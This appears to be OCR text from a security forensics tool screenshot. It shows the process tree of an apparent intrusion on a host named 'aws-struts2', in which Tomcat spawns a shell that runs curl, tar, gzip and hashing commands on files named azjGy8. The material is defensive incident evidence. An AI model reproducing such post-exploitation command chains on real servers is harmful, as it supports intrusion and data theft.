 Forensic Event - Jan 29 2019 01:17:36 am (PST) on aws-struts2 - 17 processes
Filter by user, command, etc
privileged user
/usr/lib/systemd/systemd
/usr/lib/jvm/jre/bin/java logging.pro...
/opt/tomcat/temp/vIxw8415422720525070...
/bin/sh
make
gzip azjGy8.tar
/bin/sh date azjGy8.txt
tar azjGy8.tar
/bin/sh curl azjGy8.txt
head
sha256sum
base64
curl azjGy8.txt
tomcat: /bin/sh -c date +%s | sha256sum | base64 | head -c 32 > /tmp/azjGy8.txt